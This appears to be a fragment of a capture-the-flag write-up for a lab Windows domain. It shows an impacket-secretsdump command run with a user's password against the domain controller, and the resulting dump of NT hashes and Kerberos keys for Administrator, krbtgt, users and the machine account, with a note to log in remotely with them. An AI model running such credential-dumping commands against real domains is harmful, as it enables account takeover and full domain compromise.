 ┌──(kali㉿kali)-[~/Desktop/Machines/Administrator VM]
└─$ impacket-secretsdump "Administrator.htb/ethan:limpbizkit"@"dc.Administrator.htb"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Login with that remotely
Administrator:500:aad3b435b51404eeaad3b435b51404ee 3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:311ea6e459f76d568c23be9e8e196279cb4ad9ac7036f1dfd04fd79d6bbfbc8d
administrator.htb\michael:aes128-cts-hmac-sha1-96:6c3b8cde8dfc02a0157f959bb1de751c
administrator.htb\michael:des-cbc-md5:157aabdce0736ba1
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:e110f75337181474608f51a5b22d8198d3fa56d68633b384b7136d4496c89337
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:aa2b24ac2fb879262faa4f6ca294f332
administrator.htb\benjamin:des-cbc-md5:1a4f0bce2343cebf
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...